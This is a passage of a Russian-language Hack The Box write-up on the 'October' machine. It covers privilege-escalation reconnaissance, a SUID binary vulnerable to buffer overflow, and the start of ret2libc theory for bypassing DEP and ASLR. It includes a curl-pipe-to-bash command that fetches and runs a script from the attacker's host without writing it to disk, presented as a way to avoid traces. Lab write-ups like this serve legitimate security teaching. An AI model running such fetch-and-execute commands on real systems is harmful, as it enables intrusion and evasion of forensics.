

Таким образом я оказался внутри машины и начал осматриваться вокруг.



Пользовательский флаг получен

#### **LinEnum**

Одним из наиболее удобных инструментов для сбора информации внутри хоста я считаю LinEnum. Этот написанный на Bash скрипт покажет всю стратегически важную информацию о системе в простом текстовом формате.

#### Пересылаем файлы с комфортом

Для переброса файлов на машину-жертву удобно использовать простой HTTP-сервер на Python. Создай временную папку на своем хосте, скопируй в нее скрипт и запусти сервер командой python -m SimpleHTTPServer 8888 (для Python 2) или python3 - m http.server 8888 (для Python 3). После этого ты сможешь

обратиться к содержимому временной папки с другого хоста в этой сети. Обрати внимание, что все, кто знает нужный IP и порт, на котором поднят сервер, могут получить доступ к чтению файлов внутри корневой директории, поэтому рекомендую создавать именно отдельную директорию, в которой нет чувствительной информации (a Path Traversal питоновский сервер не подвержен).

Чтобы не оставлять лишних следов на атакуемой машине, скрипт можно выполнить без непосредственного сохранения на диск - просто выдерни его со своего сервера с помощью curl и передай на исполнение интерпретатору через пайп.

#### \$ curl -s http://10.10.14.15:8888/LinEnum.h | bash -s -- -t

С помощью флага -s и следующего после него разделителя -- можно передавать параметры для самого скрипта - в данном случае -t означает провести более глубокое сканирование.

Некоторые другие быстрые решения для трансфера файлов, обладающие большими возможностями, я когда-то рассматривал у себя в блоге.

Из обширного вывода LinEnum первое, что бросается глаза, - это секция с исполняемыми файлами, для которых установлен бит SUID.



Внимание привлек нестандартный файл /usr/local/bin/ovrflw, владельцем которого является root. Взглянем на него поближе.

www-data@october:/usr/local/bin\$ ls ovrflw /local/bin\$ Syntax: ./ovrflw <input string> www-data@october:/usr/local/bin\$ ./ovrflw snovvcrash<br>www-data@october:/usr/local/bin\$ ./ovrflw `python -c 'print "A"\*500'` Segmentation fault (core dumped) Пробное взаимодействие с ovrflw

www-data@october:/usr/local/bin\$ file ovrflw ovrflw: setuid ELF 32-bit LSB executable, Intel 80386, version 1 ( SYSV), dynamically linked (uses shared libs), for GNU/Linux 2.6.24, BuildID[sha1]=004cdf754281f7f7a05452ea6eaf1ee9014f07da, not stripped

После поверхностного анализа оказалось, что:

- это динамически скомпонованный 32-битный исполняемый файл;
- он требует строку в качестве аргумента; • при использовании строки большой длины программа крашится с ошибкой сегментирования.

Судя по названию файла, скорее всего, этот бинарник уязвим к переполнению буфера.

Прежде чем отправить ovrflw к себе на машину для последующего анализа, выясним, активен ли механизм ASLR на BM October. Это можно сделать любым из удобных способов: можно проверить содержимое файла /proc/sys/kernel/randomize\_va\_space либо воспользоваться скриптом 1dd, который покажет адреса загрузки разделяемых библиотек, линкованных с файлом.



Значение 2 говорит, что активен режим полной рандомизации (к слову, 1 символизирует «умеренную» рандомизацию - ASLR работает только для разделяемых библиотек, стека, mmap(), vDSO и позиционно независимых файлов;  $0$  — все в статике), а команда **ldd ovrflw | grep libc**, выполненная в цикле 20 раз, при каждом запуске показывает новый адрес загрузки.



#### **INFO**

Не рекомендуется использовать 1dd для анализа исполняемых файлов, которым ты не доверяешь. Это следует из специфики работы скрипта: в большинстве случаев для извлечения требуемой информации 1dd просто запускает бинарник с предварительно установленными переменными окружения, которые дают возможность отслеживать загруженные в память объекты, взаимодействующие с анализируемым файлом.

Посмотрим информацию о ядре.

www-data@october:/usr/local/bin\$ uname -a Linux october 4.4.0-78-generic #99~14.04.2-Ubuntu SMP Thu Apr 27 18:51: 25 UTC 2017 i686 athlon i686 GNU/Linux

Конфигурация ВМ близка к конфигурации стенда, который я использовал в первой статье из серии об эксплуатации переполнения буфера, поэтому перетащим исполняемый файл на локальную машину (закодировав его в Base64, к примеру, и скопировав как текст) и посмотрим, с какими еще механизмами безопасности нам предстоит столкнуться.

**АНАЛИЗ OVRFLW В ИСКУССТВЕННЫХ УСЛОВИЯХ** Переместившись на Ubuntu 16.04.6 (i686), запустим программу из отладчика.



Помимо того что в боевых условиях на машине-жертве придется обходить адресного пространства, нам нужно будет обмануть рандомизацию механизм, предотвращающий выполнение данных (DEP, Data Execution Prevention), об активности которого говорит NX-Bit.

Убедиться в этом можно также с помощью анализа заголовков ovrflw утилитой readelf с флагом -1.



Анализ заголовков ELF-файла ovrflw

Сегмент стека содержит только флаги RW (Read-Write), но не Е (Exec).

Ассемблерный листинг функции main не слишком отличается от тех примеров, которые мы рассматривали при анализе классического переполнения буфера, разве что здесь дополнительный код проверяет, передан ли программе аргумент, и аварийно ее завершает, если этого не произошло.





Листинг ассемблера функции main

# B KOPOJIEBCTBE PWN

ОБХОДИМ DEP И БРУТФОРСИМ ASLR<br>НА ВИРТУАЛКЕ С НАСК THE BOX

#### Обход DEP - ret2libc

Будем последовательны и для начала справимся с нейтрализацией NX, временно отключив ASLR на локальной машине.



Значение памяти загрузки либы неизменно, поэтому можно приступать.

Проверка активности механизма ASLR на локальной ВМ

c.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7e09000)<br>c.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7e09000)<br>c.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7e09000)

t<mark>bc.so.6 => /lib/i386-linux-gnu/libc.so.6 (</mark>0xb7e09000).

.so.6 => /lib/i386-linux-gnu/<mark>libc</mark>.so.6



#### GDB с установленным PEDA позволяет выполнить такую проверку с помощью всего одной команды: aslr.

(0xb7e09000)

#### Теория

Когда у тебя нет возможности выполнить шелл-код прямо в стеке, на помощь приходит атака возврата в стандартную библиотеку, или ret2libc. Суть ее проста: вместо того чтобы подменять адрес возврата адресом внедренного на стек вредоноса, тебе нужно перезаписать сохраненное значение EIP на адрес функции из арсенала стандартной библиотеки языка С, которую ты хотел бы вызвать. Подскажу: вызвать бы ты хотел, разумеется, функцию system, которая позволяет выполнять команды ОС.

#### Оружие. Много оружия

Heo:

Автор одного из гайдов по переполнению буфера удачно сравнил атаку ret2libc со сценой выбора оружия из первой части кинотрилогии «Матрица», когда оператор по просьбе Нео загружает в симулятор комнату с бесконечным арсеналом. Разумеется, в нашем случае арсенал конечен (поскольку конечна библиотека libc), однако метафора близка.

> Оператор: - Итак, что вам нужно? Кроме чуда...

- Оружие. Много оружия.

Ссылка на статью: Binary Exploitation ELI5 - Part 1, глава 0x05 - Attack: ret2libc.

Чтобы лучше понимать концепцию атаки, нарисуем пару картинок. Как меняется стек во время исполнения эпилога любой функции?



- 1. После выполнения инструкции leave (которая, как ты помнишь, разворачивается в mov esp, ebp; pop ebp) стек примет состояние, изображенное слева: ESP будет указывать на адрес возврата в вызывающую функцию, а значение ЕВР восстановится до значения ЕВР вызывающего.
